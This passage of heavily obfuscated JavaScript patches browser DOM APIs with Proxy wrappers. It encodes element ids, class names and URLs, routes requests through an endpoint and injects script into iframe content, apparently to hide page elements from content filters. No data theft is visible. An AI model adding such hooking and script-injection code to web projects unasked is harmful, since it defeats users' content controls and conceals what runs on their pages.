fc=Ty;if((0x0,K8['yu'])(Gr,Gw)){const GV=Gw[fc(0x87b)](0x5)[fc(0x2b2)]();Gw=fc(0x987)+(0x0,Kh['md'])(GV);}return K9['A'][fc(0x3d3)](GU)[fc(0xc2d)][fc(0x915)](this,Gw);},function(Gw){return(0x0,K8['yu'])(Gr,Gw);}),aU(GU,Ty(0xa8c),Ty(0x5d4),function(Gw){const fC=Ty;if((0x0,K8['yu'])(Gr,Gw)){const GV=Gw[fC(0x87b)](0x5)[fC(0x2b2)]();Gw=fC(0x987)+(0x0,Kh['md'])(GV);}return K9['A'][fC(0x3d3)](GU)[fC(0xd85)][fC(0x915)](this,Gw);},function(Gw){return(0x0,K8['yu'])(Gr,Gw);}),al(GU,Ty(0xa8c),Ty(0xc80),{'get':function(Gw,GV){const fU=Ty;fU(0x567)==typeof GV&&(0x0,K8['yu'])(Gr,GV)&&(GV=fU(0x987)+(0x0,Kh['md'])(GV[fU(0x87b)](0x5)[fU(0x2b2)]()));const GP=Gw[GV];if(!GP)return GP;if(fU(0x7ae)===GV)return GP;var GN;if(fU(0xce6)==typeof GP)return GV===(null===(GN=GU[fU(0x415)])||void 0x0===GN?void 0x0:GN[fU(0xc4)])?function(){const fr=fU,Gn=GP[fr(0x915)](Gw);return new GU[(fr(0xdc))](Gn,{'get':function(Gy,Go){const fl=fr,GX=Gy[Go];return GX?fl(0xd21)===Go?function(){const fS=fl,GH=GX[fS(0x915)](Gy);return GH?new Proxy(GH,{'get':function(Gu,Gg){const fe=fS,h0=Gu[Gg];return h0?fe(0x302)===Gg?new Proxy(h0,{'get':function(h1,h2){const fQ=fe,h3=h1[h2];if(!h3)return h3;if(fQ(0x302)===h2){const h4=h1[fQ(0xd87)];if('id'===h4&&fQ(0x567)==typeof h3&&(0x0,Kh['_'])(h3))return(0x0,Kh['ks'])(h3);if(fQ(0xf5)===h4&&fQ(0x567)==typeof h3)return h3[fQ(0x2fb)]('\x20')[fQ(0x195)](h5=>(0x0,Kh['_'])(h5)?(0x0,Kh['ks'])(h5):h5)[fQ(0x149)]('\x20');if((0x0,K8['v5'])(Gr,h4,h3))return(0x0,Kh['_'])(h3)?(0x0,Kh['ks'])(h3):h3;}if(fQ(0xd87)===h2&&h3[fQ(0xe3c)](fQ(0x987))){const h5=h3[fQ(0x87b)](0x5);return(0x0,Kh['_'])(h5)?fQ(0x987)+(0x0,Kh['ks'])(h5):h3;}return h3;}}):fe(0xce6)==typeof h0?h0[fe(0xe6b)](Gu):h0:h0;}}):GH;}:fl(0xce6)==typeof GP?GP[fl(0xe6b)](Gy):GP:GX;}});}:GP[fU(0xe6b)](Gw);if(fU(0x567)==typeof GV){const Gn=parseInt(GV);if(!isNaN(Gn))return(0x0,Kh['_'])(GP)?(0x0,Kh['ks'])(GP):GP;}return new GU[(fU(0xdc))](GP,{'get':function(Gy,Go){const fw=fU,GX=Gy[Go];if(!GX)return GX;if(fw(0xce6)==typeof GX)return GX[fw(0xe6b)](Gy);if(fw(0x302)===Go){const GH=Gy[fw(0xd87)];if('id'===GH&&fw(0x567)==typeof GX&&(0x0,Kh['_'])(GX))return(0x0,Kh['ks'])(GX);if(fw(0xf5)===GH&&fw(0x567)==typeof GX)return GX[fw(0x2fb)]('\x20')[fw(0x195)](Gu=>(0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu)[fw(0x149)]('\x20');if((0x0,K8['v5'])(Gr,GH,GX))return(0x0,Kh['_'])(GX)?(0x0,Kh['ks'])(GX):GX;}if(fw(0xd87)===Go&&GX[fw(0xe3c)](fw(0x987))){const Gu=GX[fw(0x87b)](0x5);return fw(0x987)+((0x0,Kh['_'])(Gu)?(0x0,Kh['ks'])(Gu):Gu);}return GX;}});}},null),aU(GU,Ty(0xa8c),Ty(0xc0c),function(Gw){const fV=Ty;return!!Gw&&K9['A'][fV(0x3d3)](GU)[fV(0xe7d)][fV(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GV=>(0x0,K8['Bo'])(Gr,GV),'attributeFilter':GV=>(0x0,K8['yu'])(Gr,GV)}));}),al(GU,Ty(0x216),Ty(0x187),{'get':function(Gw,GV){const fP=Ty;if(fP(0x567)!=typeof GV)return Gw[GV];const GP=Ka(GV),GN=Gw[(0x0,K8['yu'])(Gr,fP(0x987)+GP)?(0x0,Kh['md'])(GP):GV];return fP(0xce6)==typeof GN?GN[fP(0xe6b)](Gw):GN;},'set':function(Gw,GV,GP){const fN=Ty;if(fN(0x567)!=typeof GV)return Gw[GV]=GP,!0x0;const GN=Ka(GV);return Gw[(0x0,K8['yu'])(Gr,fN(0x987)+GN)?(0x0,Kh['md'])(GN):GV]=GP,!0x0;},'ownKeys':function(Gw){const fn=Ty,GV=GU[fn(0xd09)][fn(0x4d4)](Gw)[fn(0x195)](GP=>fn(0x567)==typeof GP&&(0x0,Kh['_'])(GP)?KK((0x0,Kh['ks'])(GP)):GP);return GV;},'getOwnPropertyDescriptor':function(Gw,GV){const fy=Ty;if(fy(0x567)==typeof GV){const GP=Ka(GV);GV=(0x0,K8['yu'])(Gr,fy(0x987)+GP)?(0x0,Kh['md'])(GP):GV;}return GU[fy(0xd09)][fy(0x675)](Gw,GV);}},null),ar(GU,Ty(0x377),Ty(0xd87),{'get':function(){const fo=Ty;for(var Gw=arguments[fo(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][fo(0x3d3)](GU)[fo(0x776)][fo(0x3d3)][fo(0x915)](this,...GV);return(0x0,Kh['_'])(GN)&&(GN=(0x0,Kh['ks'])(GN)),GN;},'set':function(Gw){const fX=Ty;for(var GV=arguments[fX(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return K9['A'][fX(0x3d3)](GU)[fX(0x776)][fX(0x207)][fX(0x915)](this,(0x0,Kh['md'])(Gw),...GP);}},function(Gw){const fH=Ty;return void 0x0===Gw||Gw[fH(0xe3c)](fH(0x855));}),aU(GU,Ty(0xa8c),Ty(0x151),function(Gw){const fu=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN)}),GP=K9['A'][fu(0x3d3)](GU)[fu(0x794)][fu(0x915)](this,GV);return Gw!==GV&&null===GP?K9['A'][fu(0x3d3)](GU)[fu(0x794)][fu(0x915)](this,Gw):GP;},Gw=>Gw),aU(GU,Ty(0xa8c),Ty(0x5ff),function(Gw){const fg=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN)}),GP=K9['A'][fg(0x3d3)](GU)[fg(0x18c)][fg(0x915)](this,GV);return Gw!==GV&&0x0===GP[fg(0x7ae)]?K9['A'][fg(0x3d3)](GU)[fg(0x18c)][fg(0x915)](this,Gw):GP;},Gw=>Gw),aU(GU,Ty(0x7b8),Ty(0x151),function(Gw){const B0=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN)}),GP=K9['A'][B0(0x3d3)](GU)[B0(0xcd6)][B0(0x915)](this,GV);return Gw!==GV&&null===GP?K9['A'][B0(0x3d3)](GU)[B0(0xcd6)][B0(0x915)](this,Gw):GP;},Gw=>Gw),aU(GU,Ty(0x7b8),Ty(0x5ff),function(Gw){const B1=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN)}),GP=K9['A'][B1(0x3d3)](GU)[B1(0x7c1)][B1(0x915)](this,GV);return Gw!==GV&&0x0===GP[B1(0x7ae)]?K9['A'][B1(0x3d3)](GU)[B1(0x7c1)][B1(0x915)](this,Gw):GP;},Gw=>Gw),ar(GU,Ty(0xa8c),'id',{'get':function(){const B2=Ty;for(var Gw=arguments[B2(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];const GN=K9['A'][B2(0x3d3)](GU)[B2(0x6af)][B2(0x3d3)][B2(0x915)](this,...GV);return(0x0,Kh['_'])(GN)?(0x0,Kh['ks'])(GN):GN;},'set':function(Gw){const B3=Ty;B3(0x567)!=typeof Gw&&(Gw=GU[B3(0xb7e)](Gw));for(var GV=arguments[B3(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return K9['A'][B3(0x3d3)](GU)[B3(0x6af)][B3(0x207)][B3(0x915)](this,(0x0,K8['Bo'])(Gr,Gw)?(0x0,Kh['md'])(Gw):Gw,...GP);}}),aU(GU,Ty(0xa8c),Ty(0x684),function(Gw,GV){const B4=Ty;return K9['A'][B4(0x3d3)](GU)[B4(0x53b)][B4(0x915)](this,Gw,KA({'_window':GU,'protectUrlContext':GC,'html':GV,'idFilter':GP=>(0x0,K8['Bo'])(Gr,GP),'urlFilter':GP=>(0x0,K8['pI'])(Gr,GP),'attributeFilter':GP=>(0x0,K8['yu'])(Gr,GP)}));},function(Gw,GV){const B5=Ty;return!(this instanceof GU[B5(0x362)]);}),aU(GU,Ty(0xa8c),Ty(0x256),function(Gw){const B6=Ty;return K9['A'][B6(0x3d3)](GU)[B6(0xb60)][B6(0x915)](this,(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GV=>(0x0,K8['Bo'])(Gr,GV),'attributeFilter':GV=>(0x0,K8['yu'])(Gr,GV)}));}),al(GU,Ty(0xa8c),Ty(0xb17),{'get':function(Gw,GV){const B7=Ty,GP=Gw[GV];if(!GP)return GP;if(B7(0x9ad)===GV)return function(){const B8=B7,GN=[];for(var Gn=arguments[B8(0x7ae)],Gy=new Array(Gn),Go=0x0;Go<Gn;Go++)Gy[Go]=arguments[Go];return Gy[B8(0x8f0)](GX=>{const B9=B8;(0x0,K8['Bo'])(Gr,GX)&&(GX=(0x0,Kh['md'])(GX)),GN[B9(0x6e2)](GX);}),GP[B8(0x80c)](Gw,[...GN]);};if(B7(0x161)===GV)return function(GN){const BK=B7;return(0x0,K8['Bo'])(Gr,GN)&&(GN=(0x0,Kh['md'])(GN)),GP[BK(0x80c)](Gw,[GN]);};if(B7(0x3ef)===GV)return function(){const Ba=B7;for(var GN=arguments[Ba(0x7ae)],Gn=new Array(GN),Gy=0x0;Gy<GN;Gy++)Gn[Gy]=arguments[Gy];const Go=Gn[Ba(0x195)](GX=>(0x0,K8['Bo'])(Gr,GX)?(0x0,Kh['md'])(GX):GX);return GP[Ba(0x80c)](Gw,[...Go]);};if(B7(0x2f7)===GV)return function(GN,Gn){const BG=B7;return(0x0,K8['Bo'])(Gr,GN)&&(GN=(0x0,Kh['md'])(GN)),GP[BG(0x80c)](Gw,[GN,Gn]);};if(B7(0x15f)===GV)return function(GN,Gn){const Bh=B7;return(0x0,K8['Bo'])(Gr,GN)&&(GN=(0x0,Kh['md'])(GN)),(0x0,K8['Bo'])(Gr,Gn)&&(Gn=(0x0,Kh['md'])(Gn)),GP[Bh(0x80c)](Gw,[GN,Gn]);};if(B7(0x302)===GV)return GP[B7(0x2fb)]('\x20')[B7(0x195)](GN=>(0x0,Kh['_'])(GN)?(0x0,Kh['ks'])(GN):GN)[B7(0x149)]('\x20');if(GV===GU[B7(0x415)][B7(0xc4)])return function(){const BM=B7,GN=GP[BM(0x915)](Gw);return new GU[(BM(0xdc))](GN,{'get':function(Gn,Gy){const Bb=BM,Go=Gn[Gy];return Go?Bb(0xd21)===Gy?function(){const Bv=Bb,GX=Go[Bv(0x915)](Gn);return GX?new GU[(Bv(0xdc))](GX,{'get':function(GH,Gu){const Bs=Bv,Gg=GH[Gu];return Gg?Bs(0x302)===Gu?(0x0,Kh['_'])(Gg)?(0x0,Kh['ks'])(Gg):Gg:Bs(0xce6)==typeof Gg?Gg[Bs(0xe6b)](GH):Gg:Gg;}}):GX;}:Bb(0xce6)==typeof Go?Go[Bb(0xe6b)](Gn):Go:Go;}});};if(B7(0x567)==typeof GV){const GN=parseInt(GV);if(!isNaN(GN))return(0x0,Kh['_'])(GP)?(0x0,Kh['ks'])(GP):GP;}return B7(0xce6)==typeof GP?GP[B7(0xe6b)](Gw):GP;},'set':function(Gw,GV,GP){const Bj=Ty;return Bj(0x302)===GV&&(GP=GP[Bj(0x2fb)]('\x20')[Bj(0x195)](GN=>(0x0,K8['Bo'])(Gr,GN)?(0x0,Kh['md'])(GN):GN)[Bj(0x149)]('\x20')),Gw[GV]=GP,!0x0;}},function(Gw){const Bq=Ty;return Gw&&Bq(0x567)!=typeof Gw&&(Gw=Gw[Bq(0xc05)]()),Gw=Gw[Bq(0x2fb)]('\x20')[Bq(0x195)](GV=>(0x0,K8['Bo'])(Gr,GV)?(0x0,Kh['md'])(GV):GV)[Bq(0x149)]('\x20'),K9['A'][Bq(0x3d3)](GU)[Bq(0x8ed)][Bq(0x915)](this,Bq(0xf5),Gw),Gw;},()=>!0x0),ar(GU,Ty(0xa8c),Ty(0xe8a),{'get':function(){const Bi=Ty;for(var Gw=arguments[Bi(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];return K9['A'][Bi(0x3d3)](GU)[Bi(0x5e9)][Bi(0x3d3)][Bi(0x915)](this,...GV)[Bi(0x2fb)]('\x20')[Bi(0x195)](GN=>(0x0,Kh['_'])(GN)?(0x0,Kh['ks'])(GN):GN)[Bi(0x149)]('\x20');},'set':function(Gw){const BI=Ty,GV=Gw[BI(0x2fb)]('\x20')[BI(0x195)](Gy=>(0x0,K8['Bo'])(Gr,Gy)?(0x0,Kh['md'])(Gy):Gy)[BI(0x149)]('\x20');for(var GP=arguments[BI(0x7ae)],GN=new Array(GP>0x1?GP-0x1:0x0),Gn=0x1;Gn<GP;Gn++)GN[Gn-0x1]=arguments[Gn];return K9['A'][BI(0x3d3)](GU)[BI(0x5e9)][BI(0x207)][BI(0x915)](this,GV,...GN);}}),aU(GU,Ty(0x41e),Ty(0x4cc),function(Gw){const Bm=Ty;return K9['A'][Bm(0x3d3)](GU)[Bm(0x5f0)][Bm(0x915)](this,(0x0,Kh['md'])(Gw));},Gw=>(0x0,K8['Bo'])(Gr,Gw)),aU(GU,Ty(0xb01),Ty(0x4cc),function(Gw){const BO=Ty;return BO(0x567)!=typeof Gw&&(Gw=GU[BO(0xb7e)](Gw)),K9['A'][BO(0x3d3)](GU)[BO(0xd5e)][BO(0x915)](this,(0x0,Kh['md'])(Gw));},Gw=>(0x0,K8['Bo'])(Gr,Gw)),aU(GU,Ty(0x41e),Ty(0xb2a),function(Gw){const BY=Ty;return K9['A'][BY(0x3d3)](GU)[BY(0x69e)][BY(0x915)](this,(0x0,Kh['md'])(Gw));},Gw=>(0x0,K8['Bo'])(Gr,Gw)),aU(GU,Ty(0x41e),Ty(0x151),function(Gw){const Bt=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN),'tagNameFilter':GN=>(0x0,K8['ts'])(Gr,GN)}),GP=K9['A'][Bt(0x3d3)](GU)[Bt(0x714)][Bt(0x915)](this,GV);return Gw!==GV&&null===GP?K9['A'][Bt(0x3d3)](GU)[Bt(0x714)][Bt(0x915)](this,Gw):GP;},Gw=>Gw),aU(GU,Ty(0x41e),Ty(0x5ff),function(Gw){const BJ=Ty;Gw=(0x0,ap['w4'])(Gw);const GV=(0x0,Ks['Qw'])({'protectUrlContext':GC,'selector':Gw,'idFilter':GN=>(0x0,K8['Bo'])(Gr,GN),'attributeFilter':GN=>(0x0,K8['yu'])(Gr,GN),'tagNameFilter':GN=>(0x0,K8['ts'])(Gr,GN)}),GP=K9['A'][BJ(0x3d3)](GU)[BJ(0xbb0)][BJ(0x915)](this,GV);return Gw!==GV&&0x0===GP[BJ(0x7ae)]?K9['A'][BJ(0x3d3)](GU)[BJ(0xbb0)][BJ(0x915)](this,Gw):GP;},Gw=>Gw),aU(GU,Ty(0x41e),Ty(0xa29),function(Gw){const BE=Ty;return(0x0,K8['ts'])(Gr,Gw)&&(Gw=BE(0x22d)+(0x0,Kh['md'])(Gw)),K9['A'][BE(0x3d3)](GU)[BE(0x69c)][BE(0x915)](this,Gw);}),aU(GU,Ty(0x41e),Ty(0xf40),function(Gw){const Bk=Ty;return(0x0,K8['ts'])(Gr,Gw)&&(Gw=Bk(0x22d)+(0x0,Kh['md'])(Gw)),K9['A'][Bk(0x3d3)](GU)[Bk(0x8c6)][Bk(0x915)](this,Gw);}),ar(GU,Ty(0x582),Ty(0xa63),{'get':function(){const Bd=Ty;for(var Gw=arguments[Bd(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][Bd(0x3d3)](GU)[Bd(0x11b)][Bd(0x3d3)][Bd(0x80c)](this,GV);if((0x0,K0['EW'])(GN)){const Gn=(0x0,K0['sH'])(GN)[Bd(0x819)];GN=G1(Gn)?GN:Gn;}return GN;},'set':function(Gw){const BD=Ty,GV=K9['A'][BD(0x3d3)](GU)[BD(0xecc)][BD(0x915)](this,BD(0xbef));(0x0,K8['pI'])(Gr,Gw)&&(Gw=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':Gw,'kind':BD(0xae9)===GV?K0['MN'][BD(0xbd9)]:K0['MN'][BD(0x826)],'baseUrl':K9['A'][BD(0x3d3)](GU)[BD(0x3d7)][BD(0x3d3)][BD(0x80c)](GU[BD(0xb01)]),'endpoint':K1['A'][BD(0xd41)]}));for(var GP=arguments[BD(0x7ae)],GN=new Array(GP>0x1?GP-0x1:0x0),Gn=0x1;Gn<GP;Gn++)GN[Gn-0x1]=arguments[Gn];return K9['A'][BD(0x3d3)](GU)[BD(0x11b)][BD(0x207)][BD(0x915)](this,Gw,...GN);}}),ar(GU,Ty(0x582),Ty(0xbef),{'get':function(){const Bx=Ty;for(var Gw=arguments[Bx(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];let GN=K9['A'][Bx(0x3d3)](GU)[Bx(0xc9f)][Bx(0x3d3)][Bx(0x80c)](this,GV);return(0x0,Kh['_'])(GN)&&(GN=(0x0,Kh['ks'])(GN)),GN;},'set':function(Gw){const BR=Ty;[BR(0xae9),BR(0x12e),BR(0xd7),BR(0x35a)][BR(0xa73)](Gw)||Gw&&(0x0,K8['Bo'])(Gr,Gw)&&(Gw=(0x0,Kh['md'])(Gw));for(var GV=arguments[BR(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];return K9['A'][BR(0x3d3)](GU)[BR(0xc9f)][BR(0x207)][BR(0x915)](this,Gw,...GP);}}),ar(GU,Ty(0x377),Ty(0x648),{'get':function(){const BF=Ty,Gw=K9['A'][BF(0x3d3)](GU)[BF(0xecc)][BF(0x915)](this,BF(0x8a5));for(var GV=arguments[BF(0x7ae)],GP=new Array(GV),GN=0x0;GN<GV;GN++)GP[GN]=arguments[GN];const Gn=K9['A'][BF(0x3d3)](GU)[BF(0x399)][BF(0x3d3)][BF(0x915)](this,...GP);if(aQ(GU,Gn,Gw)){if(aA(Gn),GQ[BF(0x915)](this))az(GC,Gn);else{if(G3(GC,Gn,Gr),!Gn[BF(0x605)]){const Gy=ag(Gn,GC,Gr);Gy();const Go=setInterval(()=>{const BZ=BF,GX=K9['A'][BZ(0x3d3)](GU)[BZ(0xecc)][BZ(0x915)](this,BZ(0x8a5));aQ(GU,Gn,GX)?Gy():clearInterval(Go);},0x3e8);Gn[BF(0x605)]=Gy;}}}return K9['A'][BF(0x3d3)](GU)[BF(0x5d8)][BF(0x3d3)][BF(0x915)](this,...GP);}}),ar(GU,Ty(0x377),Ty(0x73b),{'get':function(){const Bp=Ty;for(var Gw=arguments[Bp(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];const GN=K9['A'][Bp(0x3d3)](GU)[Bp(0x399)][Bp(0x3d3)][Bp(0x915)](this,...GV);if(!GN)return GN;const Gn=K9['A'][Bp(0x3d3)](GU)[Bp(0xecc)][Bp(0x915)](this,Bp(0x8a5));if(aQ(GU,GN,Gn)){if(aA(GN),GQ[Bp(0x915)](this))az(GC,GN);else{if(G3(GC,GN,Gr),!GN[Bp(0x605)]){const Gy=ag(GN,GC,Gr);Gy();const Go=setInterval(()=>{const BL=Bp,GX=K9['A'][BL(0x3d3)](GU)[BL(0xecc)][BL(0x915)](this,BL(0x8a5));aQ(GU,GN,GX)?Gy():clearInterval(Go);},0x3e8);GN[Bp(0x605)]=Gy;}}}if(Gn&&(0x0,K0['EW'])(Gn)){const GX=new URL((0x0,K0['sH'])(Gn)[Bp(0x819)]);if((Bp(0xd58)===GX[Bp(0xbf)]||Bp(0xc83)===GX[Bp(0xbf)])&&GX[Bp(0xaa6)][Bp(0xa73)](Bp(0xbcf))||Bp(0x468)===GX[Bp(0xbf)]&&GX[Bp(0xaa6)][Bp(0xa73)](Bp(0xe58))||Bp(0xcfb)===GX[Bp(0xbf)]&&'/'===GX[Bp(0xaa6)])return Ko[Bp(0x3d3)](GU,GN);}return GN;}}),ar(GU,Ty(0xf31),Ty(0x7b0),{'get':function(){const BW=Ty;for(var Gw=arguments[BW(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];const GN=K9['A'][BW(0x3d3)](GU)[BW(0xdee)][BW(0x3d3)][BW(0x915)](this,...GV),Gn=K9['A'][BW(0x3d3)](GU)[BW(0x4a9)][BW(0x3d3)][BW(0x915)](this);if(BW(0x567)==typeof Gn&&Gn[BW(0xa73)](BW(0xca3)))try{const Gy=JSON[BW(0xb00)](Gn);if(BW(0xb27)===Gy[BW(0xd54)]&&BW(0xdac)===Gy[BW(0xa07)])return GN;}catch(Go){}return BW(0x8be)==typeof Gn&&Gn[BW(0xccc)]||K1['A'][BW(0xd41)]!==K9['A'][BW(0x3d3)](GU)[BW(0x285)][BW(0x3d3)][BW(0x915)](this)||(GX=>!(BW(0x567)!=typeof GX||!GX[BW(0xe3c)](BW(0x13b))))(Gn)?GN:Ko[BW(0x3d3)](GU,GN);}}),ar(GU,Ty(0x377),Ty(0x6dc),{'get':function(){const BA=Ty;for(var Gw=arguments[BA(0x7ae)],GV=new Array(Gw),GP=0x0;GP<Gw;GP++)GV[GP]=arguments[GP];return K9['A'][BA(0x3d3)](GU)[BA(0xd62)][BA(0x3d3)][BA(0x915)](this,...GV);},'set':function(Gw){const Bz=Ty;if(!Gw)return K9['A'][Bz(0x3d3)](GU)[Bz(0xd62)][Bz(0x207)][Bz(0x915)](this,Gw);Gw=Gw[Bz(0xc05)]();const GV=(0x0,K0['Wq'])({'protectUrlContext':GC,'url':K1['A'][Bz(0xd41)]+Bz(0xf11),'kind':K0['MN'][Bz(0x5f5)],'baseUrl':K9['A'][Bz(0x3d3)](GU)[Bz(0x3d7)][Bz(0x3d3)][Bz(0x80c)](GU[Bz(0xb01)]),'endpoint':K1['A'][Bz(0xd41)]});return Gw=Gw[Bz(0xa73)](GV)?KA({'_window':GU,'protectUrlContext':GC,'html':Gw}):Bz(0x6d1)[Bz(0xb4a)](KD,Bz(0xd6))[Bz(0xb4a)](GV,Bz(0x786))[Bz(0xb4a)]((0x0,Kx['x'])()['id'],Bz(0xdc5))+KA({'_window':GU,'protectUrlContext':GC,'html':Gw}),K9['A'][Bz(0x3d3)](GU)[Bz(0xd62)][Bz(0x207)][Bz(0x915)](this,Gw);}},GQ),ar(GU,Ty(0x746),Ty(0xbe7),{'get':function(){const BT=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[BT(0x2fc)])||void 0x0===GV?void 0x0:GV[BT(0xbe7)])&&void 0x0!==Gw?Gw:K9['A'][BT(0x3d3)](GU)[BT(0x59e)][BT(0x3d3)][BT(0x915)](this);}}),ar(GU,Ty(0x746),Ty(0xedf),{'get':function(){const Bf=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[Bf(0x2fc)])||void 0x0===GV?void 0x0:GV[Bf(0xedf)])&&void 0x0!==Gw?Gw:K9['A'][Bf(0x3d3)](GU)[Bf(0x393)][Bf(0x3d3)][Bf(0x915)](this);}}),ar(GU,Ty(0x746),Ty(0xae4),{'get':function(){const BB=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[BB(0x2fc)])||void 0x0===GV?void 0x0:GV[BB(0xae4)])&&void 0x0!==Gw?Gw:K9['A'][BB(0x3d3)](GU)[BB(0xa2f)][BB(0x3d3)][BB(0x915)](this);}}),ar(GU,Ty(0x746),Ty(0x2a9),{'get':function(){const Bc=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[Bc(0x2fc)])||void 0x0===GV?void 0x0:GV[Bc(0x2a9)])&&void 0x0!==Gw?Gw:K9['A'][Bc(0x3d3)](GU)[Bc(0x338)][Bc(0x3d3)][Bc(0x915)](this);}}),ar(GU,Ty(0x746),Ty(0x809),{'get':function(){const BC=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[BC(0x2fc)])||void 0x0===GV?void 0x0:GV[BC(0x809)])&&void 0x0!==Gw?Gw:K9['A'][BC(0x3d3)](GU)[BC(0x603)][BC(0x3d3)][BC(0x915)](this);}}),ar(GU,Ty(0x746),Ty(0x9cf),{'get':function(){const BU=Ty;var Gw,GV;return null!==(Gw=null===(GV=this[BU(0x2fc)])||void 0x0===GV?void 0x0:GV[BU(0x9cf)])&&void 0x0!==Gw?Gw:K9['A'][BU(0x3d3)](GU)[BU(0x660)][BU(0x3d3)][BU(0x915)](this);}}),aU(GU,Ty(0xaa7),Ty(0xe47),function(Gw){const Br=Ty;if(this instanceof GU[Br(0xa8c)]&&Br(0x712)===this[Br(0xc4d)][Br(0x2b2)]()&&Gw instanceof GU[Br(0xd61)]){const GV=K9['A'][Br(0x3d3)](GU)[Br(0xf29)][Br(0x3d3)][Br(0x915)](Gw);if((0x0,K8['xP'])(Gr,GV))try{K9['A'][Br(0x3d3)](GU)[Br(0xf29)][Br(0x207)][Br(0x915)](Gw,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':GV,'idFilter':GP=>(0x0,K8['Bo'])(Gr,GP),'urlFilter':GP=>(0x0,K8['pI'])(Gr,GP),'attributeFilter':GP=>(0x0,K8['yu'])(Gr,GP)}));}catch(GP){}}return K9['A'][Br(0x3d3)](GU)[Br(0x6b7)][Br(0x915)](this,Gw);}),aU(GU,Ty(0x40a),Ty(0xd1),function(Gw){const Bl=Ty;for(var GV=arguments[Bl(0x7ae)],GP=new Array(GV>0x1?GV-0x1:0x0),GN=0x1;GN<GV;GN++)GP[GN-0x1]=arguments[GN];if(this instanceof GU[Bl(0x40a)]&&Gw instanceof GU[Bl(0x7b8)]){const Gn=Array[Bl(0xd4)](Gw[Bl(0x407)])[Bl(0x195)](Gy=>Gy instanceof GU[Bl(0xd61)]?K9['A'][Bl(0x3d3)](GU)[Bl(0xf29)][Bl(0x3d3)][Bl(0x915)](Gy):'');return K9['A'][Bl(0x3d3)](GU)[Bl(0xf29)][Bl(0x207)][Bl(0x915)](Gw,(0x0,Ks['dv'])({'protectUrlContext':GC,'stylesheet':Gn[Bl(0x149)](''),'idFilter':Gy=>(0x0,K8['Bo'])(Gr,Gy),'urlFilter':Gy=>(0x0,K8['pI'])(Gr,Gy),'attributeFilter':Gy=>(0x0,K8['yu'])(Gr,Gy)})),K9['A'][Bl(0x3d3)](GU)[Bl(0x534)][Bl(0x915)](this,Gw,...GP);}return K9['A'][Bl(0x3d3)](GU)[Bl(0x534)][Bl(0x915)](this,Gw,...GP);}),Object[Ty(0xd38)](GU)[Ty(0x8f0)](Gw=>{const BS=Ty;try{if(!Gw[BS(0xe3c)](BS(0x9a0))||!Gw[BS(0x501)](BS(0xa8c)))return;const GV=[BS(0x935),BS(0x4e2)];for(const GP of GV){const GN=GU[BS(0xa1f)][BS(0x675)](GU[Gw][BS(0x7ed)],GP);GN&&GU[BS(0xa1f)][BS(0xd2b)](GU[Gw][BS(0x7ed)],GP,{'get':function(){const Be=BS;for(var Gn=arguments[Be(0x7ae)],Gy=new Array(Gn),Go=0x0;Go<Gn;Go++)Gy[Go]=arguments[Go];if(!(0x0,K8['sU'])(Gr,this))return GN[Be(0x3d3)][Be(0x915)](this,...Gy);let GX=GN[Be(0x3d3)][Be(0x915)](this,...Gy);return Be(0x567)==typeof GX&&GX[Be(0xe3c)](Be(0x5dd))&&(GX=GX[Be(0x87b)](0x3)),GX;},'set':function(Gn){const BQ=BS;for(var Gy=arguments[BQ(0x7ae)],Go=new Array(Gy>0x1?Gy-0x1:0x0),GX=0x1;GX<Gy;GX++)Go[GX-0x1]=arguments[GX];return(0x0,K8['sU'])(Gr,this)?(BQ(0x567)!=typeof Gn&&BQ(0x390)!=typeof 